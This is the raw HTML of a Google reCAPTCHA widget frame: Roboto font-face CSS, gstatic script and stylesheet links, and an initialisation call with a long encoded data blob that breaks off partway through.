  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nLbmxOlQJg6HGa96E_cBew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nLbmxOlQJg6HGa96E_cBew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nLbmxOlQJg6HGa96E_cBew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHCmcKHw7vCgATDl8ORBnJRUkbCnWJnwq5TwoMsw4fCh3tOIcKCbcOrA8ODwos0T8OMwpDCuMKnKzLDvcK/w4kyNcKUXEhdwoBFEcOCRjUdSlcJw4s/[base64]/B0PDiMOWwpoqWUvDpMORMiXCiMKVSwjDj8KjwpBlwq7DoFLDmRpPw6swKMOywrxPw4t0MsOxRFgRYkkQTsOWamABeMOJw7kTXA7Dsl/Ctzg7Tzwgw6vCqsKoa8Kfw6FuOMKhwrYmSzzCi0bCnUBOwrhTw7/CqRHCtMKdw73DljnCnFTCvz4xPMOjesK4wpcqdHfDoMKgD8KSwoPCnCkEw5HDhMKUVTV0wpIbScKmw6FDw47DtCzDk2nDj3/[base64]/w7TDssOJw5HCqULDswXDiMOOcMKdEBdmR1TDlA/Dl8KqA2deQhpIL0LCkSt5XlMSw5fCqMKpPsKeCCEJw6zDpGrDhwTCgsOew7XCnykqdsOkwpEzSMKdSg3CmF7Cl8K7wrhzwrzDuGnCqsKUVFMPw4bDlsO4b8OpGsO+wpLDrnfCqWAWe1zCrcOawpDDo8KmIGTDicOrwqrCg1pQY3vCrsOvJcKuPWfDhsOuHMOBC1/DlMONM8K3fwPDocKxL8OTw7gUw61WwoLCg8OyF8KYw4E4w5pfSlHCusO7NsOawoXCnMOjwq5cw6XCjsOnUWo2wrnDrMOSwrp5wozDksK8w4MywqDCkiPDkFFWOCFNw58gwrnCsWTCgiPCgj1TZwsfVMOyKMONw7rCoRnDkSHCuMO9cUUqXsKwX2ssw5A/REJiwoQDwpfCqcOGw6PDkMOgUxdWw4jClMOBw4VfJcKfJzTCgsOxw74Iwos8fQHDsMOTDR9iDSnDuDXCqx4rw71Wwp0HKcOkwrRISMO9w784XMOww6YxDHQ2ORZMwp/ClQBLaUbCiUg8NsK9YAcUC21/WTVfFsOnw6jCl8Kdw6Z9w48AY8KyEMO+wp5ywqzDrsO1Ni0ANgHDj8OLw7pOQMO1wo7CrBd8w4XDvzrCpsKJNsOXwr9+MQkDHhN1wqFcVifDu8K2DMO1WMKMcsKawoTDn8Ojdw1MFynClsO6eUfCrEfDrSU0w5xhJcO9wpVpw7TDpVt/w5fCo8KowoxxF8Kvwq3ChXnDh8Klw51gIBNaw6HCksOrw63Cgg4fYVEKG0bCgcKNwoLClcOWwrZSw5kFw6DCt8OiwqRwbgXChFPDjlhnT3nDkMKOB8KxC2d2w6fDk2AGdjTCkMKzwptCPMOsexomH2NNwrw/woXCpcOXw4nDpR8UwpLCnMOGw4TCkhA5XWtpwq7DkUl/wqcEDcKXR8O0GzVOw7vDpsOiTBpLRULCusOCaSrCssKAWR1oPyESw54dBHXDq8O7acKnw7pywqnDkcKGfW7CgDxLSRYLfMO/w6zDiUDCr8OOw4YJTktpwolyAcKSZsOQwoV+YnEWY8KJwq0lB3NvOA/DpDDDucOOIMOvw6cGwq9AWsKsw7cpOMKSwrUkFCzDjsK8X8OOwp7Dv8OMwqrClDrDtMOIw4h6AcObTcOTQB/[base64]/wo3CsgLDqWU5fzrDhzPDsRNcw6ADSMKfFcK8D2vDrMOtwp/CtcK/wovDpMO6PMKdfcO3wo1EwpPDrcKlwqA2wpbDl8K6KlbCuhEcwq/DnyLCoEXCssKGwoUwwrTCjGLCvBVmAMOKw4/CtMO7MCrCisORwpMAw7bCoxnCv8O2WcOfwpPDsMKbwrUhOMOKDsOrw5XDjxLCk8OWwpzCi3XDmRssccOKVsK6YcKTw65iwrHDgCEbBsOIw6zCgG8MPsOiwrPDv8O/CsKTw6fDmMOqw6BbT11twrlNJMKMw4LDkT8+wpnDgWPCizDDgMKzw40XYcKewo9sAzd9w6/DgVtFAko/U8KtX8O1SSbCo1zCg1gTLRoMw5vCqHY7PMKnN8OHUhzDt2hVHMKHw40RE8OWw78jB8KowpDDkDcvWHU0LAchRsKKw4DDkcOlG8KMw5YQw7HDuDvCnjBUw7bCgVLCvMKzwqo9wpPDuGPCtnxhwoQYw4TDlzUhwrguw7jCsXPCnjNZAX9aDQhVwpPCq8O/MsKqYBwIfMOlwqfCu8OMw6HCksOCwpYzAQTDgRktw4ALYcOjw4/DgVLDr8KSw4suwpbCo8KEdifCu8KBw7XDt0MOKkfCssOiwrJnDkNSSsOTwpHDjMOzPSI1wqnCi8K6wrrCnMKkw5koBsKvO8OowpkCwq/DriZMFj9BCsK4YTvCoMKIfHZ+wrDDj8KXw4MNBznChA7CucOXHMOKeAHCnjdBwpwCETvDqMOwW8K1O3h+IsKzFWkXwoZ2w5vCkMO1Tw7CgVpsw7rDisOjw6AAwpHDnsOIwqnCtWfDgjpXwobCisOUwqEhJ0lkw5Nuw6t5w5/ClHMfXUXCk3jDvSd0ACA5LMOoY10Swr1GWiteewXDvl4jwpfDpsK5w64VAkrDsX8hwoU4woXCqmdGRMKQTBlbw6hYbMO3wo80w6PCnwY9wrrCnsKZHgLDrljCoEAzw5MNUcK1wpk8wqfDocKuw73Cqh8aasKwb8KtPS/ChVDCocKPwrM4WMOlw7psTcKFw54ZwpV/MMK4P0nDqWTCscKkMQ4Wwow6GwjCtVhxwp7CvcOzWMK2bMOKIMKIw67CqMOWwpN9w5RwBSzDlFc8akZWw7FKDcK7wokiw7DDigE1DMO/FDtJcsOlwqzDkX1BwoNMck7DiSDDhFDChGfCocOMUMKqw7MsGyJBw6ZWw45+wqJdQHDCmMO/U1LDlyJ2UMKxw6TCgzhHbVTDhmLCrcKEwqsGwpoicgRDJsOAwp0Uw5sxw6Z0XFg+cMOnw6Z8w7/[base64]/DvcOcWwV5GsKywoUiZknDmVzCvzPDicKAF3rCoMOLwqw6DRU4DVbDoCHCiMO/Dytaw7VVAxDDosK9w7tew5U4ZMKgw5UfwpnDg8Oow4ELBV94TDXDmcKkChjCi8Kuw6zCv8KYw5JAMcOXfS5sWzPDtsO/wrVaGHvCs8KewotBaAVTwp4wDk/Dpg7CqWoyw4XDvE7Cg8KcBMK/wo0zw41SBj8HWjB4w7TDuBhBw7jCnTLCugNebzfCtsOHaUHCtMOocMO9wpkGwojCn3RowqMcw61BwqHCkcOaeUPDjcK8w63DtD/DhsOLw7PDtMK3QsKtwr3DqH4VNcOIw4pTMGEow5vClBPDgQU/KXvCjAjCnEgEEsOBET14wo4Jw5d2wpjCnTvDtgvCicOsP3AKS8OURg3DgE8DYnUTwobDjsOGLhcgecKkWsKiw74jw7fDosO6w7lJIgUmIllTBsKRW8KWW8OFJSfDunLDs1rCt3NRKjMMw7VcNGPDpmkPNcKXwo81dMOow6hAwrN2w7/CmcKgwpTDpxHDpW/CtxBbw61ewrvDjsKqw7fClDghwo3Dl0nDv8Kowrckw47CnXbCsFRoanYKFyLCr8KJwq5/wonDnALDvsOxwpw4wonDlMK1HcK5MMO1PWHCkzQAwrTCsMK5wqnDqsOyEMOVdz4BwoclBljDq8K3wrB+w6TDoXfDsE/Cp8OMdMOFw7wGw7R4AUjDrG/DtAxEeULDr2bDgsOBRGjCiEYhw5XChcONwqLCmGRAw6FpLGLCjw13w5rDi8OvIMOIfGcZXV/Cpg/CtcOlw6HDocORwpfCq8KKwoAnw63ChsONATsaw4ISwo/DpkvClcK/w4xtG8Obw5E5VsOpw6lGwrMpLFjDmMKqIsOiUcOBwpPCrMOJwrVcV1MCwrXDjEpJEXrCqMOPGRd0wpjDq8Kgwq89acOVLSdlIMKFHsOQwozCosKULMKuwq/[base64]/DmcKBw4XDvm/CqWDDk15Nw7nCkVTCtcKUfcKKegFNJ03CtcKLwp5Gw7VPw5JLw4rDo8KXa8O9dMKAw7ReWw4DCMKnTC8twq0ZNnYrwr8EwpR0Qy0OKycMwqLDpA7CnFTDi8O7w68nwpzCvzbDvMOPc0bDukZpwpzCrmVkem7DmjJIw7rDmnU7woXCkcOHw5LDmyfCgC/Cm1Z0Sj5rw7vChSQXwqvCv8O9wrzDnQITwqk3SA3CjR0fwonDt8OgdDfCsMOtbAXCjhjCscOUw6nCvcKtwrfDuMOHS0vCo8KuJTITLsKHwo/Dmj8JWmcDb8KrX8K7dl/CqUnCvsO3XzDCmMKxHcOVfcKswqBUW8OgRMOFSBovOcOxwp1waBfDjMO4e8KZE8OdfjTDn8KNw7rDssOYEHPCth0Swox0wrHCgMKHwrVhwrYZwpTChsOiwr92wrkxw5Ffw7TDn8KHwo7CnyHCjMO/AQTDoHnCjSvDpTzDj8OHMsOlE8Ouw6HCt8KSQ0nCtMKiw5gZaSXCpcOjasKVD8O9YMOuQFLClCzDizvCrgoOFzU+ZH8zw5MLw53CmlXDtcKcUHECID3DlcKew7o3w4V+ZRvCusOVwpbDn8Kcw53DmzXDhMO1w4U+wqbDiMKpw6dkIQTDg8KWTsKEOsK/ZcK/CMOwV8KTaQlxXRTCkmXCvMOvHGDChMO6w73CksOFwqfDpRnCr3lGw4XCpgB1ZBHCpWcUw6/DukDDjQ1ZXATDsFpILcKiwrgJCAvDvsOmMMO2w4HCv8KEwrDDrcKZwqw9w5p5wpvCjngKOxtzEcOKwrATwolRwo5wwrbDrsOiR8K0esOseGRAaE41wrBCC8KtD8O5V8OVw7UOw5pqw5XCuRxZcsOTw77DisOFw5oEwqnCkg3DlcOBaMK/[base64]/CjcONRx8CAcOWDVFvw6LCqMO7dR50w4cPwqvDvsKJbWFoJ8KXwqJcPMKnBXo3w6DClMKYwrs2C8O9P8KuwqE0wq4iY8O8w7Uuw4bCgcOMCUjCr8Klw4ddwowlw6PCp8K/Nnd2G8KCR8KwTkXDjwDCisKKwpQGw5J9w4fDmRcvanvDssKxwrTDp8Ojw5XCtzRvKlYHwpYhw6TChB55N1jDskrDvcO3wpnCjSzDhsK1Kz/CksO+Q07ClMKkw4FYfcKMw7jCphPCosOdDMOUacKIwpzDj0/ClcKhQMOOw5HDmQhOw70LfMODw4jDlEQgw4AVwqbCgELDlyMEwp7Ch2nDhl09EcK3IQDCpnBcCsKJDW0FBsKGEMKzSQnCqiHDosO1fG9Qw5pxwrkjOcK9w4TCqcKNUyHCj8OQw4hYw7Arw5xrVQ7CoMKkwpFEwpvCsjTCjwXCk8OJDMKdSRxCXgtfw6/Dmiw2wp7DucKKwrXCtCEUchTCmMO9LsOVwppYdjkfd8KEHMO1LB9RU3DCpMOZaHt/wooawqIlBsOQw4nDtMO+DsOPw4QVe8OfwqPCuH/CrhB5HmNWKcOqw7YVw5IqSlMIw7bDgHHClcO0AsO5XRvCssOkw5Mcw68re8KKDW7DjVHCosOiw5J3AMK2ZX8vw6PCr8Oqw7dow5zDj8Ked8ODE0RRwqtnflIAw4xdwoDDjQ7Duy/DgMKFw7zDmsOHRWnDvcOBSW1CwrvCr3wVw79ianwdw6rDksOQwrfDlcKlOMK2wojCq8OBAsONTcOmPsOrwpQpFsK4HMKaUsO2RjHDrivCpV7Do8OleTTDu8OjP3LCqMOwPsKCFMKDCsO8w4HCnnHDhcKxwo8cTsKITMOzIRg0QMOuw7PCjMKew4dEw57DnQ/DhcOlPjjCgsKidXU/wq3CmMK9w7kSwobCtBjCusO8w5l1worCtcKNEcKXw6g/Z3BSIFvDu8KGHMKhwpvCuE/Do8KEw7vCs8Kgwq/DgCgnfR/CkhLCjCkqABAawoAFbsKxL19vw5vCgzfDpFLChcK+JMK7wr0wfMOMwo3CpTjDhQEow43CisKmU1gNwo7CjEV/csKoLljCkcO+J8OKwoJawpIswoBEwp3DoDrDnsOnw4ACwovCr8KDw6NUdxXCmT3Cr8Olw5dIw7vCi2jCncOXwqzCnj1HccK3wo09w5gOw7QuSQHDtXlTez3CqsO1wo7CikFcwoYsw5o0wqvClMOlUsKuP3DDosOTwq/[base64]/wpTChcKTwp1/[base64]/DnlsYwq/CsCcEw4rDjjvCr8OJD8KYwpw9w41VwpU+wrZ7woNrw5fCnglOIMOjccO0BjLClEnCvD0FegUJw5UBw5ZKw70pw7s1w7vCucKADMKcwrjDrk93w6Zow4jClngww48Zw5PCs8OwPhHCnwdJGMOTwpRHw4QSw7vCi2jDvMKtwqYeG0Bbwqkuw4UmwrgQFmYewr/DtcKdM8Kbw6fCqV86wqc3fHBqw67CtMKyw60Iw5bChAMtw5HDjV9nZcOkEcKIw4HCuTJgw7fDo2gzWwTDuScBw4VGw5jDuhk+woZoayfCqcKPwr7CtEzDoMOJwpk8bcKYM8KuMh5/wqjDpCzCt8KRZT5RRDMeTBnCqSwOeFQ4w585WB8TZMKRwrMwwpfClcOSw5rClcOpAiEXwofCn8OdCF8+w5HCgVMXacKWMHp+GjfDt8OKw63CqMOfT8O/NkM5wr1dUR/[base64]/[base64]/DlDphw6nCqy7Dp0vCk3vDhMO/wqFQw47CkDTDoyh3w6QhwofDv8O6woImU37DpcKsTj1QbXFGwrBoJnLCu8O4B8KRLkl1wqZqwpRXPcKIa8OVwoPDjcKYw7jDsyA9AcKxGHbCgmdWCjg6wol7Yl8JSsONCmdJf1NNflBLSQMTIcO7GgNcwq3DowjDrcK5w7FQwqLDuwLDoEp/YsKjw5zCl14rI8KVGFLCscOnwqk2w5DCrVUEwpbCmcOnw7TDjMOfIsKSwqfDh10xJ8OiwpR0wrYuwo5AEWIUHEIDG8K4wrXCt8KoHMOIwp7CpUtzw6fClko3wrBQw6Eaw5N9D8OdB8K0wpIbbMOGwrQYYxFvwoglPn5Nw5Y/L8OrwrfDlgjDnMKJwqrCsx7CmQrCtMOOesOlXcKuwroewq02EcKSw40KRcKvwrpyw4PDrh/[base64]/[base64]/[base64]/Cu3Ufw6I3HMOyPVLCkBTDuxLCjcKPNMOVwrgtVcOaMsOEA8OaGcKRQF3CujxRSsKCfcKoTxcVwo3DtcOGwqQqGcO4ZC/DoMOdw6/CsgFuWMOUw7dhwopywrHDsW0+TcOqwql/Q8O/wokEDxxpw7PDhMKfHsKWwozCjcK/KcKIAwfDl8Oew4ppwpvDucK/wq/DlMK7AcOjFAJ7w743fsKoSsKJcA